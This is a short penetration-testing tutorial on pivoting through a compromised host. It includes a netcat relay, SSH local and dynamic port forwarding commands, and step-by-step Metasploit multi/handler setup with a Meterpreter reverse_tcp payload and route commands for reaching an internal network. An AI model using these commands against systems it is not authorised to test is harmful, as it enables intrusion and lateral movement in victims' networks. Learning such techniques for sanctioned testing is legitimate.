Pivoting
The technique of using one compromised machine to access another is called pivoting.
Netcat Relay
$mknod backpipe p
$nc –l –p 80 0<backpipe | nc 192.168.128.128 80 1>backpipe

SSH Local Port Forwarding
SSH local port forwarding is set up by the command below:
$ ssh –L port:destination_host:destination_port username@pivot_host
-L indicates to use local port forwarding

SSH Dynamic Port Forwarding
The syntax is as below:
ssh –D address:port –f –N username@pivot_host
-D indicates to use dynamic port forwarding, address is local machine (127.0.0.1)
An example is shown below:
# ssh -D 127.0.0.1:9150 -f -N [email protected]
[email protected]'s password:

SSH dynamic port forwarding can access multiple systems on different ports.
Pivot with Metasploit and Meterpreter Sessions
Step 1 Start the multi/handler exploit
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.112.132
LHOST => 192.168.112.132
msf exploit(handler) > set LPORT 2222
LPORT => 2222
msf exploit(handler) > run
Step 2 Run the executable on the compromised host and establish a Meterpreter session
Step 3 Set up pivot by the metasploit route command
msf exploit(handler) > route add192.168.128.0255.255.255.0 1
[*] Route added
msf auxiliary(tcp) > route print
Step 4 Now metasploit modules can pivot through the compromised host and target
systems on the internal network (192.168.128.0/24).